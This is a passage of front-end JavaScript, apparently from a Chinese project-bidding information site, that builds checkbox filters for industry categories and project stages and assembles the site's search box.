data-type='checkbox' name='新产业' tag='新基建新产业' data='221100000000' type='checkbox' /><font style='font-weight:bold;color:#888'>新产业</font></label><b style='width: 56px; display: inline-block'></b><label><input value='新基建' level='second' class='indus' data-type='checkbox' name='新基建' tag='新基建新产业' data='221200000000' type='checkbox' /><font style='font-weight:bold;color:#888'>新基建</font></label><label class='sanji_con'>（<input value='5G基站' level='third' class='indus' data-type='checkbox' name='新基建_新基建' tag='新基建新产业' data='221211000000' type='checkbox' />5G基站</label><label class='sanji_con'><input value='城际高速铁路' level='third' class='indus' data-type='checkbox' name='新基建_新基建' tag='新基建新产业' data='221271000000' type='checkbox' />城际高速铁路</label><label class='sanji_con'><input value='充电站' level='third' class='indus' data-type='checkbox' name='新基建_新基建' tag='新基建新产业' data='221272000000' type='checkbox' />充电站</label><label class='sanji_con'><input value='地铁轻轨' level='third' class='indus' data-type='checkbox' name='新基建_新基建' tag='新基建新产业' data='221273000000' type='checkbox' />地铁轻轨</label><label class='sanji_con'><input value='数据中心' level='third' class='indus' data-type='checkbox' name='新基建_新基建' tag='新基建新产业' data='221274000000' type='checkbox' />数据中心</label><label class='sanji_con'><input value='特高压' level='third' class='indus' data-type='checkbox' name='新基建_新基建' tag='新基建新产业' data='221275000000' type='checkbox' />特高压）</label><br /></li><li id='市政设施-con' class='erji_con' style='display: none;'><label><input value='供水排水' level='second' class='indus' data-type='checkbox' name='供水排水' tag='市政设施' data='241100000000' type='checkbox' /><font style='font-weight:bold;color:#888'>供水排水</font></label><label class='sanji_con'>（<input value='供水管网' level='third' class='indus' data-type='checkbox' name='供水排水_供水排水' tag='市政设施' data='241111000000' type='checkbox' />供水管网</label><label class='sanji_con'><input value='供水工程' level='third' class='indus' data-type='checkbox' name='供水排水_供水排水' tag='市政设施' data='241171000000' type='checkbox' />供水工程</label><label class='sanji_con'><input value='生活污水' level='third' class='indus' data-type='checkbox' name='供水排水_供水排水' tag='市政设施' data='241172000000' type='checkbox' />生活污水</label><label class='sanji_con'><input value='污水管网' level='third' class='indus' data-type='checkbox' name='供水排水_供水排水' tag='市政设施' data='241173000000' type='checkbox' />污水管网</label><label class='sanji_con'><input value='再生水厂' level='third' class='indus' data-type='checkbox' name='供水排水_供水排水' tag='市政设施' data='241174000000' type='checkbox' />再生水厂）</label><b style='width: 56px; display: inline-block'></b><label><input value='燃气热力' level='second' class='indus' data-type='checkbox' name='燃气热力' tag='市政设施' data='241200000000' type='checkbox' /><font style='font-weight:bold;color:#888'>燃气热力</font></label><label class='sanji_con'>（<input value='燃气站' level='third' class='indus' data-type='checkbox' name='燃气热力_燃气热力' tag='市政设施' data='241211000000' type='checkbox' />燃气站</label><label class='sanji_con'><input value='供热管网' level='third' class='indus' data-type='checkbox' name='燃气热力_燃气热力' tag='市政设施' data='241212000000' type='checkbox' />供热管网</label><label class='sanji_con'><input value='燃气管网' level='third' class='indus' data-type='checkbox' name='燃气热力_燃气热力' tag='市政设施' data='241213000000' type='checkbox' />燃气管网</label><label class='sanji_con'><input value='供热工程' level='third' class='indus' data-type='checkbox' name='燃气热力_燃气热力' tag='市政设施' data='241271000000' type='checkbox' />供热工程</label><label class='sanji_con'><input value='热电联产' level='third' class='indus' data-type='checkbox' name='燃气热力_燃气热力' tag='市政设施' data='241272000000' type='checkbox' />热电联产）</label><br><label><input value='综合管廊' level='second' class='indus' data-type='checkbox' name='综合管廊' tag='市政设施' data='241400000000' type='checkbox' /><font style='font-weight:bold;color:#888'>综合管廊</font></label><b style='width: 63px; display: inline-block'></b><label><input value='市内公交' level='second' class='indus' data-type='checkbox' name='市内公交' tag='市政设施' data='241500000000' type='checkbox' /><font style='font-weight:bold;color:#888'>市内公交</font></label><label class='sanji_con'>（<input value='公交场站' level='third' class='indus' data-type='checkbox' name='市内公交_市内公交' tag='市政设施' data='241511000000' type='checkbox' />公交场站</label><label class='sanji_con'><input value='城市道路' level='third' class='indus' data-type='checkbox' name='市内公交_市内公交' tag='市政设施' data='241571000000' type='checkbox' />城市道路</label><label class='sanji_con'><input value='地铁轻轨' level='third' class='indus' data-type='checkbox' name='市内公交_市内公交' tag='市政设施' data='241572000000' type='checkbox' />地铁轻轨）</label><b style='width: 63px; display: inline-block'></b><label><input value='环卫' level='second' class='indus' data-type='checkbox' name='环卫' tag='市政设施' data='241600000000' type='checkbox' /><font style='font-weight:bold;color:#888'>环卫</font></label><label class='sanji_con'>（<input value='垃圾焚烧发电' level='third' class='indus' data-type='checkbox' name='环卫_环卫' tag='市政设施' data='241671000000' type='checkbox' />垃圾焚烧发电</label><label class='sanji_con'><input value='垃圾填埋场' level='third' class='indus' data-type='checkbox' name='环卫_环卫' tag='市政设施' data='241672000000' type='checkbox' />垃圾填埋场</label><label class='sanji_con'><input value='餐厨垃圾' level='third' class='indus' data-type='checkbox' name='环卫_环卫' tag='市政设施' data='241673000000' type='checkbox' />餐厨垃圾</label><label class='sanji_con'><input value='垃圾转运站' level='third' class='indus' data-type='checkbox' name='环卫_环卫' tag='市政设施' data='241674000000' type='checkbox' />垃圾转运站）</label><br><label><input value='产业园区' level='second' class='indus' data-type='checkbox' name='产业园区' tag='市政设施' data='241700000000' type='checkbox' /><font style='font-weight:bold;color:#888'>产业园区</font></label><b style='width: 62px; display: inline-block'></b><label><input value='加油加气站及充电站' level='second' class='indus' data-type='checkbox' name='加油加气站及充电站' tag='市政设施' data='241800000000' type='checkbox' /><font style='font-weight:bold;color:#888'>加油加气站及充电站</font></label><label class='sanji_con'>（<input value='加油站加气站' level='third' class='indus' data-type='checkbox' name='加油加气站及充电站_加油加气站及充电站' tag='市政设施' data='241811000000' type='checkbox' />加油站加气站</label><label class='sanji_con'><input value='充电站' level='third' class='indus' data-type='checkbox' name='加油加气站及充电站_加油加气站及充电站' tag='市政设施' data='241871000000' type='checkbox' />充电站）</label><b style='width: 62px; display: inline-block'></b><label><input value='通信供电' level='second' class='indus' data-type='checkbox' name='通信供电' tag='市政设施' data='241300000000' type='checkbox' /><font style='font-weight:bold;color:#888'>通信供电</font></label><label class='sanji_con'>（<input value='数据通信' level='third' class='indus' data-type='checkbox' name='通信供电_通信供电' tag='市政设施' data='241311000000' type='checkbox' />数据通信</label><label class='sanji_con'><input value='中低压输变电' level='third' class='indus' data-type='checkbox' name='通信供电_通信供电' tag='市政设施' data='241312000000' type='checkbox' />中低压输变电）</label><br /></li><li id='矿产采选-con' class='erji_con' style='display: none;'><label><input value='煤炭开采储运' level='second' class='indus' data-type='checkbox' name='煤炭开采储运' tag='矿产采选' data='161100000000' type='checkbox' /><font style='font-weight:bold;color:#888'>煤炭开采储运</font></label><label class='sanji_con'>（<input value='煤炭开采' level='third' class='indus' data-type='checkbox' name='煤炭开采储运_煤炭开采储运' tag='矿产采选' data='161111000000' type='checkbox' />煤炭开采</label><label class='sanji_con'><input value='煤炭洗选' level='third' class='indus' data-type='checkbox' name='煤炭开采储运_煤炭开采储运' tag='矿产采选' data='161112000000' type='checkbox' />煤炭洗选</label><label class='sanji_con'><input value='煤炭储运' level='third' class='indus' data-type='checkbox' name='煤炭开采储运_煤炭开采储运' tag='矿产采选' data='161113000000' type='checkbox' />煤炭储运）</label><b style='width: 125px; display: inline-block'></b><label><input value='石油天然气开采储运' level='second' class='indus' data-type='checkbox' name='石油天然气开采储运' tag='矿产采选' data='161200000000' type='checkbox' /><font style='font-weight:bold;color:#888'>石油天然气开采储运</font></label><label class='sanji_con'>（<input value='石油天然气开采' level='third' class='indus' data-type='checkbox' name='石油天然气开采储运_石油天然气开采储运' tag='矿产采选' data='161211000000' type='checkbox' />石油天然气开采</label><label class='sanji_con'><input value='石油天然气储运' level='third' class='indus' data-type='checkbox' name='石油天然气开采储运_石油天然气开采储运' tag='矿产采选' data='161212000000' type='checkbox' />石油天然气储运）</label><br><label><input value='金属矿采选' level='second' class='indus' data-type='checkbox' name='金属矿采选' tag='矿产采选' data='161300000000' type='checkbox' /><font style='font-weight:bold;color:#888'>金属矿采选</font></label><label class='sanji_con'>（<input value='黑色金属矿' level='third' class='indus' data-type='checkbox' name='金属矿采选_金属矿采选' tag='矿产采选' data='161311000000' type='checkbox' />黑色金属矿</label><label class='sanji_con'><input value='有色金属矿' level='third' class='indus' data-type='checkbox' name='金属矿采选_金属矿采选' tag='矿产采选' data='161312000000' type='checkbox' />有色金属矿</label><label class='sanji_con'><input value='贵金属矿' level='third' class='indus' data-type='checkbox' name='金属矿采选_金属矿采选' tag='矿产采选' data='161313000000' type='checkbox' />贵金属矿</label><label class='sanji_con'><input value='稀土矿' level='third' class='indus' data-type='checkbox' name='金属矿采选_金属矿采选' tag='矿产采选' data='161314000000' type='checkbox' />稀土矿）</label><b style='width: 55px; display: inline-block'></b><label><input value='非金属矿采选' level='second' class='indus' data-type='checkbox' name='非金属矿采选' tag='矿产采选' data='161400000000' type='checkbox' /><font style='font-weight:bold;color:#888'>非金属矿采选</font></label><br /></li><li id='建筑-con' class='erji_con' style='display: none;'><label><input value='文教体医' level='second' class='indus' data-type='checkbox' name='文教体医' tag='建筑' data='251100000000' type='checkbox' /><font style='font-weight:bold;color:#888'>文教体医</font></label><label class='sanji_con'>（<input value='医院康养' level='third' class='indus' data-type='checkbox' name='文教体医_文教体医' tag='建筑' data='251111000000' type='checkbox' />医院康养</label><label class='sanji_con'><input value='文体场馆' level='third' class='indus' data-type='checkbox' name='文教体医_文教体医' tag='建筑' data='251112000000' type='checkbox' />文体场馆</label><label class='sanji_con'><input value='学校科研' level='third' class='indus' data-type='checkbox' name='文教体医_文教体医' tag='建筑' data='251113000000' type='checkbox' />学校科研</label><label class='sanji_con'><input value='公园' level='third' class='indus' data-type='checkbox' name='文教体医_文教体医' tag='建筑' data='251114000000' type='checkbox' />公园）</label><b style='width: 56px; display: inline-block'></b><label><input value='商业楼宇' level='second' class='indus' data-type='checkbox' name='商业楼宇' tag='建筑' data='251200000000' type='checkbox' /><font style='font-weight:bold;color:#888'>商业楼宇</font></label><label class='sanji_con'>（<input value='办公楼' level='third' class='indus' data-type='checkbox' name='商业楼宇_商业楼宇' tag='建筑' data='251211000000' type='checkbox' />办公楼</label><label class='sanji_con'><input value='商业楼' level='third' class='indus' data-type='checkbox' name='商业楼宇_商业楼宇' tag='建筑' data='251212000000' type='checkbox' />商业楼</label><label class='sanji_con'><input value='酒店' level='third' class='indus' data-type='checkbox' name='商业楼宇_商业楼宇' tag='建筑' data='251213000000' type='checkbox' />酒店</label><label class='sanji_con'><input value='数据中心' level='third' class='indus' data-type='checkbox' name='商业楼宇_商业楼宇' tag='建筑' data='251271000000' type='checkbox' />数据中心）</label><br><label><input value='商用厂房' level='second' class='indus' data-type='checkbox' name='商用厂房' tag='建筑' data='251300000000' type='checkbox' /><font style='font-weight:bold;color:#888'>商用厂房</font></label><label class='sanji_con'>（<input value='标准厂房' level='third' class='indus' data-type='checkbox' name='商用厂房_商用厂房' tag='建筑' data='251311000000' type='checkbox' />标准厂房</label><label class='sanji_con'><input value='仓储用房' level='third' class='indus' data-type='checkbox' name='商用厂房_商用厂房' tag='建筑' data='251312000000' type='checkbox' />仓储用房）</label><br /></li><li id='非金属材料-con' class='erji_con' style='display: none;'><label><input value='水泥石膏石材' level='second' class='indus' data-type='checkbox' name='水泥石膏石材' tag='非金属材料' data='181100000000' type='checkbox' /><font style='font-weight:bold;color:#888'>水泥石膏石材</font></label><label class='sanji_con'>（<input value='水泥石灰石膏' level='third' class='indus' data-type='checkbox' name='水泥石膏石材_水泥石膏石材' tag='非金属材料' data='181111000000' type='checkbox' />水泥石灰石膏</label><label class='sanji_con'><input value='水泥石膏制品' level='third' class='indus' data-type='checkbox' name='水泥石膏石材_水泥石膏石材' tag='非金属材料' data='181112000000' type='checkbox' />水泥石膏制品</label><label class='sanji_con'><input value='石材砖瓦' level='third' class='indus' data-type='checkbox' name='水泥石膏石材_水泥石膏石材' tag='非金属材料' data='181113000000' type='checkbox' />石材砖瓦）</label><b style='width: 56px; display: inline-block'></b><label><input value='玻璃和玻璃纤维' level='second' class='indus' data-type='checkbox' name='玻璃和玻璃纤维' tag='非金属材料' data='181200000000' type='checkbox' /><font style='font-weight:bold;color:#888'>玻璃和玻璃纤维</font></label><label class='sanji_con'>（<input value='玻璃及制品' level='third' class='indus' data-type='checkbox' name='玻璃和玻璃纤维_玻璃和玻璃纤维' tag='非金属材料' data='181211000000' type='checkbox' />玻璃及制品</label><label class='sanji_con'><input value='玻璃纤维及制品' level='third' class='indus' data-type='checkbox' name='玻璃和玻璃纤维_玻璃和玻璃纤维' tag='非金属材料' data='181212000000' type='checkbox' />玻璃纤维及制品）</label><br><label><input value='陶瓷耐火材料石墨烯' level='second' class='indus' data-type='checkbox' name='陶瓷耐火材料石墨烯' tag='非金属材料' data='181300000000' type='checkbox' /><font style='font-weight:bold;color:#888'>陶瓷耐火材料石墨烯</font></label><label class='sanji_con'>（<input value='陶瓷' level='third' class='indus' data-type='checkbox' name='陶瓷耐火材料石墨烯_陶瓷耐火材料石墨烯' tag='非金属材料' data='181311000000' type='checkbox' />陶瓷</label><label class='sanji_con'><input value='耐火材料' level='third' class='indus' data-type='checkbox' name='陶瓷耐火材料石墨烯_陶瓷耐火材料石墨烯' tag='非金属材料' data='181312000000' type='checkbox' />耐火材料</label><label class='sanji_con'><input value='石墨烯' level='third' class='indus' data-type='checkbox' name='陶瓷耐火材料石墨烯_陶瓷耐火材料石墨烯' tag='非金属材料' data='181313000000' type='checkbox' />石墨烯）</label><br /></li><li id='化工医药-con'class='erji_con'style='display: none;'><label><input value='化学原料和化学制品'level='second'class='indus'data-type='checkbox'name='化学原料和化学制品'tag='化工医药'data='151200000000'type='checkbox'/><font style='font-weight:bold;color:#888'>化学原料和化学制品</font></label><label class='sanji_con'>（<input value='化学原料'level='third'class='indus'data-type='checkbox'name='化学原料和化学制品_化学原料和化学制品'tag='化工医药'data='151211000000'type='checkbox'/>化学原料</label><label class='sanji_con'><input value='化肥'level='third'class='indus'data-type='checkbox'name='化学原料和化学制品_化学原料和化学制品'tag='化工医药'data='151212000000'type='checkbox'/>化肥</label><label class='sanji_con'><input value='农药'level='third'class='indus'data-type='checkbox'name='化学原料和化学制品_化学原料和化学制品'tag='化工医药'data='151213000000'type='checkbox'/>农药</label><label class='sanji_con'><input value='涂料染料'level='third'class='indus'data-type='checkbox'name='化学原料和化学制品_化学原料和化学制品'tag='化工医药'data='151214000000'type='checkbox'/>涂料染料</label><label class='sanji_con'><input value='合成材料'level='third'class='indus'data-type='checkbox'name='化学原料和化学制品_化学原料和化学制品'tag='化工医药'data='151215000000'type='checkbox'/>合成材料</label><label class='sanji_con'><input value='专用化学产品'level='third'class='indus'data-type='checkbox'name='化学原料和化学制品_化学原料和化学制品'tag='化工医药'data='151216000000'type='checkbox'/>专用化学产品</label><label class='sanji_con'><input value='日化用品'level='third'class='indus'data-type='checkbox'name='化学原料和化学制品_化学原料和化学制品'tag='化工医药'data='151217000000'type='checkbox'/>日化用品）</label><b style='width: 56px; display: inline-block'></b><label><input value='化学纤维'level='second'class='indus'data-type='checkbox'name='化学纤维'tag='化工医药'data='151300000000'type='checkbox'/><font style='font-weight:bold;color:#888'>化学纤维</font></label><label class='sanji_con'>（<input value='纤维原料'level='third'class='indus'data-type='checkbox'name='化学纤维_化学纤维'tag='化工医药'data='151311000000'type='checkbox'/>纤维原料</label><label class='sanji_con'><input value='合成纤维'level='third'class='indus'data-type='checkbox'name='化学纤维_化学纤维'tag='化工医药'data='151312000000'type='checkbox'/>合成纤维）</label><br><label><input value='石油煤炭等燃料加工'level='second'class='indus'data-type='checkbox'name='石油煤炭等燃料加工'tag='化工医药'data='151100000000'type='checkbox'/><font style='font-weight:bold;color:#888'>石油煤炭等燃料加工</font></label><label class='sanji_con'>（<input value='石油化工'level='third'class='indus'data-type='checkbox'name='石油煤炭等燃料加工_石油煤炭等燃料加工'tag='化工医药'data='151111000000'type='checkbox'/>石油化工</label><label class='sanji_con'><input value='天然气化工'level='third'class='indus'data-type='checkbox'name='石油煤炭等燃料加工_石油煤炭等燃料加工'tag='化工医药'data='151112000000'type='checkbox'/>天然气化工</label><label class='sanji_con'><input value='现代煤化工'level='third'class='indus'data-type='checkbox'name='石油煤炭等燃料加工_石油煤炭等燃料加工'tag='化工医药'data='151113000000'type='checkbox'/>现代煤化工</label><label class='sanji_con'><input value='生物质化工'level='third'class='indus'data-type='checkbox'name='石油煤炭等燃料加工_石油煤炭等燃料加工'tag='化工医药'data='151114000000'type='checkbox'/>生物质化工</label><label class='sanji_con'><input value='煤化工'level='third'class='indus'data-type='checkbox'name='石油煤炭等燃料加工_石油煤炭等燃料加工'tag='化工医药'data='151115000000'type='checkbox'/>煤化工）</label><b style='width: 148px; display: inline-block'></b><label><input value='橡胶和塑料制品'level='second'class='indus'data-type='checkbox'name='橡胶和塑料制品'tag='化工医药'data='151400000000'type='checkbox'/><font style='font-weight:bold;color:#888'>橡胶和塑料制品</font></label><label class='sanji_con'>（<input value='橡胶制品'level='third'class='indus'data-type='checkbox'name='橡胶和塑料制品_橡胶和塑料制品'tag='化工医药'data='151411000000'type='checkbox'/>橡胶制品</label><label class='sanji_con'><input value='塑料制品'level='third'class='indus'data-type='checkbox'name='橡胶和塑料制品_橡胶和塑料制品'tag='化工医药'data='151412000000'type='checkbox'/>塑料制品）</label><br><label><input value='医药'level='second'class='indus'data-type='checkbox'name='医药'tag='化工医药'data='151500000000'type='checkbox'/><font style='font-weight:bold;color:#888'>医药</font></label><label class='sanji_con'>（<input value='化学原料药'level='third'class='indus'data-type='checkbox'name='医药_医药'tag='化工医药'data='151511000000'type='checkbox'/>化学原料药</label><label class='sanji_con'><input value='中成药'level='third'class='indus'data-type='checkbox'name='医药_医药'tag='化工医药'data='151512000000'type='checkbox'/>中成药</label><label class='sanji_con'><input value='生物药'level='third'class='indus'data-type='checkbox'name='医药_医药'tag='化工医药'data='151513000000'type='checkbox'/>生物药</label><label class='sanji_con'><input value='兽用药'level='third'class='indus'data-type='checkbox'name='医药_医药'tag='化工医药'data='151514000000'type='checkbox'/>兽用药</label><label class='sanji_con'><input value='医药用品'level='third'class='indus'data-type='checkbox'name='医药_医药'tag='化工医药'data='151515000000'type='checkbox'/>医药用品）</label><br/></li><li id='交通运输-con' class='erji_con' style='display: none;'><label><input value='铁路工程' level='second' class='indus' data-type='checkbox' name='铁路工程' tag='交通运输' data='121100000000' type='checkbox' /><font style='font-weight:bold;color:#888'>铁路工程</font></label><label class='sanji_con'>（<input value='高速铁路' level='third' class='indus' data-type='checkbox' name='铁路工程_铁路工程' tag='交通运输' data='121111000000' type='checkbox' />高速铁路</label><label class='sanji_con'><input value='城际高速铁路' level='third' class='indus' data-type='checkbox' name='铁路工程_铁路工程' tag='交通运输' data='121171000000' type='checkbox' />城际高速铁路）</label><b style='width: 56px; display: inline-block'></b><label><input value='道路工程' level='second' class='indus' data-type='checkbox' name='道路工程' tag='交通运输' data='121200000000' type='checkbox' /><font style='font-weight:bold;color:#888'>道路工程</font></label><label class='sanji_con'>（<input value='高速公路' level='third' class='indus' data-type='checkbox' name='道路工程_道路工程' tag='交通运输' data='121211000000' type='checkbox' />高速公路</label><label class='sanji_con'><input value='城市道路' level='third' class='indus' data-type='checkbox' name='道路工程_道路工程' tag='交通运输' data='121271000000' type='checkbox' />城市道路</label><label class='sanji_con'><input value='地铁轻轨' level='third' class='indus' data-type='checkbox' name='道路工程_道路工程' tag='交通运输' data='121272000000' type='checkbox' />地铁轻轨）</label><br><label><input value='水运' level='second' class='indus' data-type='checkbox' name='水运' tag='交通运输' data='121300000000' type='checkbox' /><font style='font-weight:bold;color:#888'>水运</font></label><label class='sanji_con'>（<input value='航道疏浚' level='third' class='indus' data-type='checkbox' name='水运_水运' tag='交通运输' data='121311000000' type='checkbox' />航道疏浚</label><label class='sanji_con'><input value='港口码头' level='third' class='indus' data-type='checkbox' name='水运_水运' tag='交通运输' data='121312000000' type='checkbox' />港口码头）</label><b style='width: 104px; display: inline-block'></b><label><input value='机场' level='second' class='indus' data-type='checkbox' name='机场' tag='交通运输' data='121400000000' type='checkbox' /><font style='font-weight:bold;color:#888'>机场</font></label><label><input value='桥梁隧道' level='second' class='indus' data-type='checkbox' name='桥梁隧道' tag='交通运输' data='121500000000' type='checkbox' />桥梁隧道</label><label class='sanji_con'>（<input value='桥梁' level='third' class='indus' data-type='checkbox' name='桥梁隧道_桥梁隧道' tag='交通运输' data='121511000000' type='checkbox' />桥梁</label><label class='sanji_con'><input value='隧道' level='third' class='indus' data-type='checkbox' name='桥梁隧道_桥梁隧道' tag='交通运输' data='121512000000' type='checkbox' />隧道）</label><b style='width: 56px; display: inline-block'></b><label><input value='物流仓储' level='second' class='indus' data-type='checkbox' name='物流仓储' tag='交通运输' data='121600000000' type='checkbox' /><font style='font-weight:bold;color:#888'>物流仓储</font></label><br /></li><li id='环保-con' class='erji_con' style='display: none;'><label><input value='固废处理' level='second' class='indus' data-type='checkbox' name='固废处理' tag='环保' data='231200000000' type='checkbox' /><font style='font-weight:bold;color:#888'>固废处理</font></label><label class='sanji_con'>（<input value='工业废弃物处理' level='third' class='indus' data-type='checkbox' name='固废处理_固废处理' tag='环保' data='231211000000' type='checkbox' />工业废弃物处理</label><label class='sanji_con'><input value='垃圾焚烧发电' level='third' class='indus' data-type='checkbox' name='固废处理_固废处理' tag='环保' data='231271000000' type='checkbox' />垃圾焚烧发电</label><label class='sanji_con'><input value='垃圾填埋场' level='third' class='indus' data-type='checkbox' name='固废处理_固废处理' tag='环保' data='231272000000' type='checkbox' />垃圾填埋场</label><label class='sanji_con'><input value='餐厨垃圾' level='third' class='indus' data-type='checkbox' name='固废处理_固废处理' tag='环保' data='231273000000' type='checkbox' />餐厨垃圾</label><label class='sanji_con'><input value='垃圾转运站' level='third' class='indus' data-type='checkbox' name='固废处理_固废处理' tag='环保' data='231274000000' type='checkbox' />垃圾转运站）</label><b style='width: 56px; display: inline-block'></b><label><input value='污水处理' level='second' class='indus' data-type='checkbox' name='污水处理' tag='环保' data='231100000000' type='checkbox' /><font style='font-weight:bold;color:#888'>污水处理</font></label><label class='sanji_con'>（<input value='工业污水' level='third' class='indus' data-type='checkbox' name='污水处理_污水处理' tag='环保' data='231111000000' type='checkbox' />工业污水</label><label class='sanji_con'><input value='生活污水' level='third' class='indus' data-type='checkbox' name='污水处理_污水处理' tag='环保' data='231171000000' type='checkbox' />生活污水</label><label class='sanji_con'><input value='污水管网' level='third' class='indus' data-type='checkbox' name='污水处理_污水处理' tag='环保' data='231172000000' type='checkbox' />污水管网</label><label class='sanji_con'><input value='再生水厂' level='third' class='indus' data-type='checkbox' name='污水处理_污水处理' tag='环保' data='231173000000' type='checkbox' />再生水厂）</label><br><label><input value='废气处理' level='second' class='indus' data-type='checkbox' name='废气处理' tag='环保' data='231300000000' type='checkbox' /><font style='font-weight:bold;color:#888'>废气处理</font></label><label class='sanji_con'>（<input value='脱硫脱硝除尘' level='third' class='indus' data-type='checkbox' name='废气处理_废气处理' tag='环保' data='231311000000' type='checkbox' />脱硫脱硝除尘</label><label class='sanji_con'><input value='废气尾气处理' level='third' class='indus' data-type='checkbox' name='废气处理_废气处理' tag='环保' data='231312000000' type='checkbox' />废气尾气处理）</label><b style='width: 116px; display: inline-block'></b><label><input value='危废处理' level='second' class='indus' data-type='checkbox' name='危废处理' tag='环保' data='231400000000' type='checkbox' /><font style='font-weight:bold;color:#888'>危废处理</font></label><b style='width: 116px; display: inline-block'></b><label><input value='废弃资源综合利用' level='second' class='indus' data-type='checkbox' name='废弃资源综合利用' tag='环保' data='231500000000' type='checkbox' /><font style='font-weight:bold;color:#888'>废弃资源综合利用</font></label><br /></li><li id='农林水利-con' class='erji_con' style='display: none;'><label><input value='农林牧渔' level='second' class='indus' data-type='checkbox' name='农林牧渔' tag='农林水利' data='131100000000' type='checkbox' /><font style='font-weight:bold;color:#888'>农林牧渔</font></label><label class='sanji_con'>（<input value='种植基地' level='third' class='indus' data-type='checkbox' name='农林牧渔_农林牧渔' tag='农林水利' data='131111000000' type='checkbox' />种植基地</label><label class='sanji_con'><input value='养殖基地' level='third' class='indus' data-type='checkbox' name='农林牧渔_农林牧渔' tag='农林水利' data='131112000000' type='checkbox' />养殖基地）</label><b style='width: 56px; display: inline-block'></b><label><input value='水利工程' level='second' class='indus' data-type='checkbox' name='水利工程' tag='农林水利' data='131200000000' type='checkbox' /><font style='font-weight:bold;color:#888'>水利工程</font></label><label class='sanji_con'>（<input value='水库' level='third' class='indus' data-type='checkbox' name='水利工程_水利工程' tag='农林水利' data='131211000000' type='checkbox' />水库</label><label class='sanji_con'><input value='引水' level='third' class='indus' data-type='checkbox' name='水利工程_水利工程' tag='农林水利' data='131212000000' type='checkbox' />引水</label><label class='sanji_con'><input value='河湖整治' level='third' class='indus' data-type='checkbox' name='水利工程_水利工程' tag='农林水利' data='131213000000' type='checkbox' />河湖整治）</label><br /></li>");

    if (hrefurl.indexOf('BiddingList') > 0) {
        $("#progress").append("<li id='规划可研-con' class='erji_con' style='display: none;'><label><input value='规划编制' level='second' class='current' data-type='checkbox 'name='规划编制' tag='规划可研'data='11120000' type='checkbox'/>规划编制</label><label><input value='项目建议书' level='second' class='current' data-type='checkbox' name='项目建议书' tag='规划可研' data='11130000' type='checkbox'/>项目建议书</label><label><input value='可研报告' level='second' class='current' data-type='checkbox'name='可研报告' tag='规划可研' data='11140000' type='checkbox'/>可研报告</label><label><input value='项目申请报告'level='second'class='current'data-type='checkbox'name='项目申请报告'tag='规划可研'data='11150000'type='checkbox'/>项目申请报告</label><label><input value='全过程咨询'level='second'class='current'data-type='checkbox'name='全过程咨询'tag='规划可研'data='11160000'type='checkbox'/>全过程咨询</label><br/></li><li id='环评节能-con'class='erji_con'style='display: none;'><label><input value='环评'level='second'class='current'data-type='checkbox'name='环评'tag='环评节能'data='12110000'type='checkbox'/>环评</label><label><input value='节能水保'level='second'class='current'data-type='checkbox'name='节能水保'tag='环评节能'data='12120000'type='checkbox'/>节能水保</label><br/></li><li id='PPP、EPC招投标-con'class='erji_con'style='display: none;'><label><input value='PPP社会资本方'level='second'class='current'data-type='checkbox'name='PPP社会资本方'tag='PPP、EPC招投标'data='13110000'type='checkbox'/>PPP社会资本方</label><label><input value='PPP咨询服务'level='second'class='current'data-type='checkbox'name='PPP咨询服务'tag='PPP、EPC招投标'data='13120000'type='checkbox'/>PPP咨询服务</label><label><input value='EPC工程总承包'level='second'class='current'data-type='checkbox'name='EPC工程总承包'tag='PPP、EPC招投标'data='13130000'type='checkbox'/>EPC工程总承包</label><br/></li><li id='勘察设计-con'class='erji_con'style='display: none;'><label><input value='测绘勘察'level='second'class='current'data-type='checkbox'name='测绘勘察'tag='勘察设计'data='14110000'type='checkbox'/>测绘勘察</label><label><input value='总体设计'level='second'class='current'data-type='checkbox'name='总体设计'tag='勘察设计'data='14120000'type='checkbox'/>总体设计</label><label><input value='初步设计'level='second'class='current'data-type='checkbox'name='初步设计'tag='勘察设计'data='14130000'type='checkbox'/>初步设计</label><label><input value='工程设计'level='second'class='current'data-type='checkbox'name='工程设计'tag='勘察设计'data='14140000'type='checkbox'/>工程设计</label><br/></li><li id='施工建设-con'class='erji_con'style='display: none;'><label><input value='施工总承包'level='second'class='current'data-type='checkbox'name='施工总承包'tag='施工建设'data='15110000'type='checkbox'/>施工总承包</label><label><input value='安装施工'level='second'class='current'data-type='checkbox'name='安装施工'tag='施工建设'data='15120000'type='checkbox'/>安装施工</label><label><input value='工程监理'level='second'class='current'data-type='checkbox'name='工程监理'tag='施工建设'data='15140000'type='checkbox'/>工程监理</label><br/></li><li id='货物采购-con'class='erji_con'style='display: none;'><label><input value='设备'level='second'class='current'data-type='checkbox'name='设备'tag='货物采购'data='16110000'type='checkbox'/>设备</label><label><input value='物资'level='second'class='current'data-type='checkbox'name='物资'tag='货物采购'data='16120000'type='checkbox'/>物资</label><br/></li><li id='服务咨询-con'class='erji_con'style='display: none;'><label><input value='保险'level='second'class='current'data-type='checkbox'name='保险'tag='服务咨询'data='17110000'type='checkbox'/>保险</label><label><input value='物流'level='second'class='current'data-type='checkbox'name='物流'tag='服务咨询'data='17120000'type='checkbox'/>物流</label><label><input value='造价'level='second'class='current'data-type='checkbox'name='造价'tag='服务咨询'data='17130000'type='checkbox'/>造价</label><label><input value='检测'level='second'class='current'data-type='checkbox'name='检测'tag='服务咨询'data='17140000'type='checkbox'/>检测</label><label><input value='管理服务'level='second'class='current'data-type='checkbox'name='管理服务'tag='服务咨询'data='17150000'type='checkbox'/>管理服务</label><br/></li>");
    }
    if (hrefurl.indexOf('ProjectNList') > 0) {
        $("#progress").append(StaticStore.progress);
    }



    selectAll1();
    showSearch();
    if ($("#column").val() != "3") {
        $(".searchbox div.searchBottom:gt(0)").css("display", "none")
    }
}



function getCheckedVal(a) {
    var result = "";
    if ($("." + a + "All:checked").length == 1) {
        return ""
    }
    if (a != undefined) {
        $("." + a + ":checked").each(function () {
            result += $(this).val() + ","
        });
        if (result.length > 0) {
            return result.substring(0, result.length - 1)
        }
    }
    return result
}

function LoadSearch() {
    var a = $(".search").attr("name");
    var result = '<div class="searchbox" style="position:relative">@content</div>@open';
    var open = '<div class="searchbtn">更多搜索条件</div>';
    var clear = '<div class="clear"></div>';
    var searchTop = '<div class="searchTop"><input type="text" name="key" id="keyword" value="' + PromptKeywords + '" class="keywords"><label><input type="radio" name="rsort" checked="checked" tag="全文" value="0">按全文</label><label><input type="radio" name="rsort" tag="标题"  value="1">按标题</label>@right@</div>';
    var searchTopNZJ = '<label><input type="radio" value="2" tag="业主" name="rsort">按业主</label><label><input type="radio" value="3" tag="设计院" name="rsort">按设计院</label>';
